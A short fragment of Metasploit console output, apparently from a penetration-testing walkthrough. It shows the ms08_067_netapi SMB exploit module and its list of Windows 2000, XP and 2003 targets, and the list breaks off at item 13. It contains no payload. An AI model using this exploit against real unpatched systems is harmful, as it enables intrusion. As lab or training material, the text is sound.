 msf6 exploit(windows/smb/ms08_067_netapi) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic Targeting
1 Windows 2000 Universal
2 Windows XP SP0/SP1 Universal
3 Windows 2003 SP0 Universal
4 Windows XP SP2 English (AlwaysOn NX)
5 Windows XP SP2 English (NX)
6 Windows XP SP3 English (AlwaysOn NX)
7 Windows XP SP3 English (NX)
8 Windows XP SP2 Arabic (NX)
9 Windows XP SP2 Chinese - Traditional / Taiwan (NX)
10 Windows XP SP2 Chinese - Simplified (NX)
11 Windows XP SP2 Chinese - Traditional (NX)
12 Windows XP SP2 Czech (NX)
13 Windows XP SP2 Danish (NX)